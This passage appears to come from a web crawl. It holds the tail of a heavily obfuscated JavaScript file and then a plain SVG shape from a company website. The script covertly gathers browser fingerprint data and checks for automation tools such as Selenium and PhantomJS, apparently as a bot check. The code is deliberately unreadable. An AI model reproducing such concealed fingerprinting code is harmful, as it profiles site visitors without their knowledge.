'\x39\x49\x4e\x5a')](_0x574f1d,_0x531c71[_0x779b('0xf7', '\x55\x33\x30\x6c')](_0x531c71[_0x779b('0xf8', '\x4b\x31\x5d\x45')](_0x117f2d,'\x3d'),_0x245f28));}catch(_0x2bd914){_0x12ed48[_0x12ed48[_0x779b('0xf9', '\x31\x4d\x64\x73')]]=_0x531c71[_0x779b('0xfa', '\x31\x79\x2a\x26')](_0x574f1d,_0x531c71[_0x779b('0xfb', '\x28\x7a\x6c\x50')](_0x531c71[_0x779b('0xfc', '\x6b\x45\x4c\x4f')](_0x117f2d,_0x779b('0xfd', '\x5e\x50\x5a\x44')),_0x2bd914[_0x779b('0xfe', '\x63\x76\x5a\x6d')]()));}}break;}_0x531c71[_0x779b('0xff', '\x75\x4b\x4e\x63')](_0x4f2052);}continue;case'\x37':for(var _0x2795b4=0x0;_0x531c71[_0x779b('0x100', '\x64\x42\x6f\x6b')](_0x2795b4,0x6);_0x2795b4++){_0x49ddfe+=_0x259de2[_0x2795b4];}continue;case'\x38':var _0x49ddfe='';continue;}break;}}var _0x1b01d8=[[_0x779b('0x101', '\x31\x2a\x37\x4e'),_0x779b('0x102', '\x5b\x76\x64\x48'),function(){return navigator;}],[_0x779b('0x103', '\x5a\x40\x74\x4b'),_0x779b('0x104', '\x5e\x50\x5a\x44'),function(){return navigator[_0x779b('0x105', '\x79\x5b\x36\x5e')];}],[_0x779b('0x106', '\x28\x7a\x6c\x50'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return navigator[_0x779b('0x108', '\x46\x51\x4d\x5a')];}],[_0x779b('0x109', '\x5e\x50\x5a\x44'),_0x779b('0x10a', '\x36\x43\x4d\x36'),function(){return _0x2151d5[_0x779b('0x10b', '\x37\x66\x34\x41')](navigator[_0x779b('0x10c', '\x41\x25\x25\x43')][_0x779b('0x10d', '\x33\x59\x50\x54')],0x0);}],[_0x779b('0x10e', '\x6f\x46\x45\x77'),_0x779b('0x10f', '\x7a\x4a\x77\x6b'),function(){return navigator[_0x779b('0x110', '\x38\x48\x61\x68')];}],[_0x779b('0x111', '\x36\x43\x4d\x36'),_0x779b('0x112', '\x6b\x45\x4c\x4f'),function(){return navigator[_0x779b('0x113', '\x55\x77\x36\x6d')];}],[_0x779b('0x114', '\x44\x34\x66\x61'),_0x779b('0x115', '\x5b\x56\x62\x6c'),function(){}],[_0x779b('0x116', '\x6b\x28\x4b\x23'),_0x779b('0x117', '\x7a\x4a\x77\x6b'),function(){var _0x557126=ActiveXObject;return _0x557126;}],[_0x779b('0x118', '\x28\x7a\x6c\x50'),_0x779b('0x119', '\x28\x7a\x4b\x65'),function(){var _0x50c9bf=webkitURL;return _0x50c9bf;}],[_0x779b('0x11a', '\x50\x49\x2a\x6d'),_0x779b('0x11b', '\x42\x67\x23\x56'),function(){var _0x3ab1af=_phantom;return _0x3ab1af;}],[_0x779b('0x11c', '\x6b\x28\x4b\x23'),_0x779b('0x11d', '\x6b\x45\x4c\x4f'),function(){var _0x56a089=callPhantom;return _0x56a089;}],[_0x779b('0x11e', '\x28\x33\x67\x75'),_0x779b('0x11f', '\x79\x62\x30\x26'),function(){var _0x26552f=chrome;return _0x26552f;}],[_0x779b('0x120', '\x44\x34\x66\x61'),_0x779b('0x121', '\x46\x51\x4d\x5a'),function(){var _0x4863dc=yandex;return _0x4863dc;}],[_0x779b('0x122', '\x24\x33\x21\x5d'),_0x779b('0x123', '\x31\x79\x2a\x26'),function(){var _0x6df28b=opera;return _0x6df28b;}],[_0x779b('0x124', '\x64\x42\x6f\x6b'),_0x779b('0x123', '\x31\x79\x2a\x26'),function(){var _0x4b302d=opr;return _0x4b302d;}],[_0x779b('0x125', '\x41\x25\x25\x43'),_0x779b('0x99', '\x36\x43\x4d\x36'),function(){var _0x1204a3=safari;return _0x1204a3;}],[_0x779b('0x126', '\x6f\x6f\x72\x2a'),_0x779b('0x127', '\x5b\x56\x62\x6c'),function(){var _0x1f5c5b=awesomium;return _0x1f5c5b;}],[_0x779b('0x128', '\x55\x70\x6f\x71'),_0x779b('0x129', '\x44\x34\x66\x61'),function(){var _0x4aaa1f=puffinDevice;return _0x4aaa1f;}],[_0x779b('0x12a', '\x37\x66\x34\x41'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x19513e=__nightmare;return _0x19513e;}],[_0x779b('0x12c', '\x64\x42\x6f\x6b'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){var _0xc9aec5=domAutomation;return _0xc9aec5;}],[_0x779b('0x12e', '\x79\x5b\x36\x5e'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x2c484e=domAutomationController;return _0x2c484e;}],[_0x779b('0x12f', '\x33\x59\x50\x54'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){var _0x3eca7e=_Selenium_IDE_Recorder;return _0x3eca7e;}],[_0x779b('0x130', '\x72\x23\x24\x6a'),_0x779b('0x131', '\x28\x7a\x6c\x50'),function(){return document[_0x779b('0x132', '\x75\x4b\x4e\x63')];}],[_0x779b('0x133', '\x44\x66\x79\x45'),_0x779b('0x11b', '\x42\x67\x23\x56'),function(){return document[_0x779b('0x134', '\x55\x33\x30\x6c')];}],[_0x779b('0x135', '\x5e\x23\x4e\x39'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){return process[_0x779b('0x136', '\x5b\x76\x64\x48')];}],[_0x779b('0x137', '\x64\x42\x6f\x6b'),_0x779b('0x138', '\x44\x66\x79\x45'),function(){return global[_0x779b('0x139', '\x31\x4d\x64\x73')];}],[_0x779b('0x13a', '\x44\x66\x79\x45'),_0x779b('0x138', '\x44\x66\x79\x45'),function(){return global[_0x779b('0x13b', '\x36\x43\x4d\x36')];}],[_0x779b('0x13c', '\x46\x51\x4d\x5a'),_0x779b('0x12d', '\x33\x44\x6f\x79'),function(){return WebAssembly;}],[_0x779b('0x13d', '\x44\x34\x66\x61'),_0x779b('0x13e', '\x50\x49\x2a\x6d'),function(){return require('\x66\x73');}],[_0x779b('0x13f', '\x55\x77\x36\x6d'),_0x779b('0x140', '\x75\x4b\x4e\x63'),function(){return _0x2151d5[_0x779b('0x141', '\x7a\x4a\x77\x6b')](globalThis,global);}],[_0x779b('0x142', '\x5e\x50\x5a\x44'),_0x779b('0x143', '\x74\x4d\x36\x57'),function(){return window[_0x779b('0x144', '\x33\x59\x50\x54')]();}],[_0x779b('0x145', '\x5e\x23\x4e\x39'),_0x779b('0x102', '\x5b\x76\x64\x48'),function(){return navigator[_0x779b('0x146', '\x33\x44\x6f\x79')];}],[_0x779b('0x147', '\x33\x44\x6f\x79'),_0x779b('0x12b', '\x37\x66\x34\x41'),function(){return navigator[_0x779b('0x148', '\x79\x62\x30\x26')];}],[_0x779b('0x149', '\x39\x49\x4e\x5a'),_0x779b('0x127', '\x5b\x56\x62\x6c'),function(){return navigator[_0x779b('0x14a', '\x72\x55\x52\x67')];}],[_0x779b('0x14b', '\x28\x33\x67\x75'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return _0x2151d5[_0x779b('0x14d', '\x72\x55\x52\x67')](navigator[_0x779b('0x14e', '\x39\x49\x4e\x5a')],'\x43');}],[_0x779b('0x14f', '\x6a\x71\x4d\x75'),_0x779b('0x150', '\x4b\x31\x5d\x45'),function(){window[_0x779b('0x151', '\x5b\x76\x64\x48')]=Object[_0x779b('0x152', '\x5b\x76\x64\x48')](window);return window[_0x779b('0x153', '\x72\x23\x24\x6a')][_0x779b('0x154', '\x46\x51\x4d\x5a')];}],[_0x779b('0x155', '\x5e\x50\x5a\x44'),_0x779b('0x156', '\x31\x4d\x64\x73'),function(){return _0x2151d5[_0x779b('0x157', '\x55\x77\x36\x6d')](window[_0x779b('0x158', '\x44\x34\x66\x61')],0x0);}],[_0x779b('0x159', '\x64\x42\x6f\x6b'),_0x779b('0x15a', '\x78\x47\x61\x66'),function(){return _0x2151d5[_0x779b('0x15b', '\x6a\x71\x4d\x75')](window[_0x779b('0x15c', '\x31\x2a\x37\x4e')],0x0);}],[_0x779b('0x15d', '\x66\x74\x58\x71'),_0x779b('0x15e', '\x46\x6a\x6b\x72'),function(){return window[_0x779b('0x15f', '\x4b\x31\x5d\x45')];}],[_0x779b('0x160', '\x76\x36\x42\x61'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return window[_0x779b('0x161', '\x33\x44\x6f\x79')][_0x779b('0x162', '\x64\x42\x6f\x6b')]();}],[_0x779b('0x163', '\x7a\x4a\x77\x6b'),_0x779b('0x164', '\x72\x23\x24\x6a'),function(){return _0x2151d5[_0x779b('0x165', '\x37\x66\x34\x41')](Boolean,typeof process!==_0x779b('0x166', '\x55\x70\x6f\x71')&&process[_0x779b('0x167', '\x55\x77\x36\x6d')]&&process[_0x779b('0x168', '\x33\x44\x6f\x79')][_0x779b('0x169', '\x46\x51\x4d\x5a')]);}],[_0x779b('0x16a', '\x76\x36\x42\x61'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return document[_0x779b('0x16b', '\x38\x48\x61\x68')];}],[_0x779b('0x16c', '\x78\x30\x45\x26'),_0x779b('0x107', '\x24\x33\x21\x5d'),function(){return eval[_0x779b('0x16d', '\x78\x47\x61\x66')]()[_0x779b('0x44', '\x6f\x46\x45\x77')];}],[_0x779b('0x16e', '\x55\x70\x6f\x71'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x170', '\x72\x4e\x66\x6e')][_0x779b('0x171', '\x5b\x76\x64\x48')];}],[_0x779b('0x172', '\x55\x77\x36\x6d'),_0x779b('0x173', '\x33\x44\x6f\x79'),function(){return deviceType;}],[_0x779b('0x174', '\x78\x47\x61\x66'),_0x779b('0x140', '\x75\x4b\x4e\x63'),function(){return screen[_0x779b('0x175', '\x5e\x23\x4e\x39')];}],[_0x779b('0x176', '\x44\x66\x79\x45'),_0x779b('0x177', '\x6a\x71\x4d\x75'),function(){return screen[_0x779b('0x178', '\x78\x47\x61\x66')];}],[_0x779b('0x179', '\x66\x74\x58\x71'),_0x779b('0x17a', '\x55\x70\x6f\x71'),function(){var _0xa513c6=eoapi;return _0xa513c6;}],[_0x779b('0x17b', '\x78\x30\x45\x26'),_0x779b('0x17c', '\x6a\x71\x4d\x75'),function(){var _0x325c3b=eoapi_VerifyThis;return _0x325c3b;}],[_0x779b('0x17d', '\x6f\x6f\x72\x2a'),_0x779b('0x121', '\x46\x51\x4d\x5a'),function(){var _0x2d0c99=eoapi_extInvoke;return _0x2d0c99;}],[_0x779b('0x17e', '\x66\x74\x58\x71'),_0x779b('0x131', '\x28\x7a\x6c\x50'),function(){var _0x2dec62=eoWebBrowserDispatcher;return _0x2dec62;}],[_0x779b('0x17f', '\x36\x43\x4d\x36'),_0x779b('0x180', '\x33\x59\x50\x54'),function(){return window[_0x779b('0x181', '\x55\x77\x36\x6d')];}],[_0x779b('0x182', '\x28\x7a\x4b\x65'),_0x779b('0x183', '\x66\x74\x58\x71'),function(){return _0x2151d5[_0x779b('0x184', '\x39\x49\x4e\x5a')](navigator[_0x779b('0x185', '\x55\x77\x36\x6d')][_0x779b('0x186', '\x37\x66\x34\x41')],0x2);}],[_0x779b('0x187', '\x44\x34\x66\x61'),_0x779b('0x188', '\x28\x33\x67\x75'),function(){return _0x2151d5[_0x779b('0x189', '\x79\x62\x30\x26')](navigator[_0x779b('0x18a', '\x78\x47\x61\x66')][_0x779b('0x85', '\x55\x70\x6f\x71')],0x2);}],[_0x779b('0x18b', '\x5b\x56\x62\x6c'),_0x779b('0x99', '\x36\x43\x4d\x36'),function(){return window[_0x779b('0x18c', '\x38\x48\x61\x68')];}],[_0x779b('0x18d', '\x33\x44\x6f\x79'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x18e', '\x5e\x23\x4e\x39')][_0x779b('0x18f', '\x33\x44\x6f\x79')][0x0][_0x779b('0x190', '\x72\x55\x52\x67')];}],[_0x779b('0x191', '\x31\x79\x2a\x26'),_0x779b('0x192', '\x39\x49\x4e\x5a'),function(){return navigator[_0x779b('0x193', '\x76\x36\x42\x61')][_0x779b('0x194', '\x44\x34\x66\x61')][0x1][_0x779b('0x195', '\x39\x49\x4e\x5a')];}],[_0x779b('0x196', '\x72\x4e\x66\x6e'),_0x779b('0x197', '\x31\x2a\x37\x4e'),function(){return navigator[_0x779b('0x198', '\x72\x4e\x66\x6e')][_0x779b('0x199', '\x72\x4e\x66\x6e')][0x2][_0x779b('0x19a', '\x75\x4b\x4e\x63')];}],[_0x779b('0x19b', '\x74\x4d\x36\x57'),_0x779b('0x19c', '\x55\x77\x36\x6d'),function(){return navigator[_0x779b('0x19d', '\x31\x2a\x37\x4e')][_0x779b('0x19e', '\x41\x25\x25\x43')];}],[_0x779b('0x19f', '\x64\x42\x6f\x6b'),_0x779b('0x1a0', '\x55\x33\x30\x6c'),function(){return navigator[_0x779b('0x1a1', '\x78\x30\x45\x26')];}],[_0x779b('0x1a2', '\x5e\x23\x4e\x39'),_0x779b('0x14c', '\x38\x48\x61\x68'),function(){return navigator[_0x779b('0x1a3', '\x66\x74\x58\x71')][_0x779b('0xf4', '\x72\x4e\x66\x6e')];}],[_0x779b('0x1a4', '\x28\x7a\x4b\x65'),_0x779b('0x1a5', '\x46\x6a\x6b\x72'),function(){return navigator[_0x779b('0x1a6', '\x37\x66\x34\x41')][_0x779b('0x1a7', '\x37\x66\x34\x41')];}]];try{if(_0x423f5c){try{_0x2842db[_0x779b('0x1a8', '\x46\x51\x4d\x5a')]=_0x43c254(_0x423f5c);}catch(_0x55a626){}}if(!_0x1f4bbb[_0x779b('0x1a9', '\x42\x67\x23\x56')])_0x1f4bbb[_0x779b('0x1aa', '\x55\x77\x36\x6d')]=_0x4d664c;_0x2151d5[_0x779b('0x1ab', '\x44\x66\x79\x45')](_0x4f2052);var _0x36129b=_0x779b('0x1ac', '\x33\x44\x6f\x79');_0x1b01d8[_0x779b('0x1ad', '\x72\x55\x52\x67')]([_0x2151d5[_0x779b('0x1ae', '\x78\x30\x45\x26')](_0x2151d5[_0x779b('0x1af', '\x79\x62\x30\x26')](_0x2151d5[_0x779b('0x1b0', '\x33\x59\x50\x54')]('\x27',_0x36129b),'\x27'),_0x779b('0x1b1', '\x6b\x28\x4b\x23')),_0x779b('0x1b2', '\x79\x5b\x36\x5e'),function(){return _0x36129b[_0x779b('0x1b3', '\x28\x7a\x6c\x50')]();}]);var _0x1f1341=_0x779b('0x1b4', '\x38\x48\x61\x68');var _0x4623b7=0x4;while(--_0x4623b7){_0x1f1341=_0x2151d5[_0x779b('0x1b5', '\x28\x33\x67\x75')](_0x1f1341[_0x779b('0x1b6', '\x38\x48\x61\x68')](0x1),_0x1f1341[0x0]);}var _0x31a954=_0x1f1341;var _0x31d1f0=_0x2151d5[_0x779b('0x1b7', '\x44\x66\x79\x45')](_0x1f1341[_0x779b('0xe9', '\x7a\x50\x5e\x40')],0x2);while(--_0x31d1f0){_0x31a954=_0x2151d5[_0x779b('0x1b8', '\x55\x77\x36\x6d')](_0x31a954[_0x779b('0x1b9', '\x72\x23\x24\x6a')](0x1),_0x31a954[0x0]);}_0x2151d5[_0x779b('0x1ba', '\x5e\x23\x4e\x39')](_0x315d29,_0x2151d5[_0x779b('0x1bb', '\x6f\x46\x45\x77')](_0x18d181,_0x1b01d8));if(_0x5242d3){_0x1b01d8[_0x779b('0x1bc', '\x64\x42\x6f\x6b')]([_0x5242d3,_0x779b('0x143', '\x74\x4d\x36\x57')]);_0x2151d5[_0x779b('0x1bd', '\x75\x4b\x4e\x63')](_0x315d29,_0x2151d5[_0x779b('0x1be', '\x72\x4e\x66\x6e')](_0x18d181,_0x1b01d8));}_0x5854a8[_0x779b('0x1bf', '\x63\x76\x5a\x6d')](_0x779b('0x1c0', '\x44\x34\x66\x61'))[_0x779b('0x1c1', '\x64\x42\x6f\x6b')]=_0x2151d5[_0x779b('0x1c2', '\x31\x4d\x64\x73')](_0x779b('0x1c3', '\x72\x4e\x66\x6e'),_0x1f4bbb[_0x779b('0x1c4', '\x46\x6a\x6b\x72')][_0x779b('0x1c5', '\x5b\x76\x64\x48')]());}catch(_0x38db65){_0x5854a8[_0x779b('0x1c6', '\x46\x6a\x6b\x72')](_0x779b('0x1c7', '\x31\x2a\x37\x4e'))[_0x779b('0x1c8', '\x28\x33\x67\x75')]=_0x2151d5[_0x779b('0x1c9', '\x78\x30\x45\x26')](_0x779b('0x1ca', '\x33\x59\x50\x54'),_0x1f4bbb[_0x779b('0x1cb', '\x6f\x6f\x72\x2a')](_0x38db65[_0x779b('0x1cc', '\x6b\x45\x4c\x4f')]));}finally{if(_0x423f5c)_0x2842db[_0x779b('0x1cd', '\x7a\x4a\x77\x6b')]=_0x423f5c;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mccann-valley.co.il/wp-content/uploads/2019/10/shapePage_1.svg
body_size: 477
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 1919 1097" style="enable-background:new 0 0 1919 1097;" xml:space="preserve"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FEDF1B;} </style> <title>Path 2 Copy</title> <desc>Created with Sketch.</desc> <g id="web"> <g id="Homepage-op1" transform="translate(0.000000, -800.000000)"> <polygon id="Path-2-Copy" class="st0" points="0,800 0,1897 1174.5,835.6 1210,800 "></polygon> </g> </g> </svg> 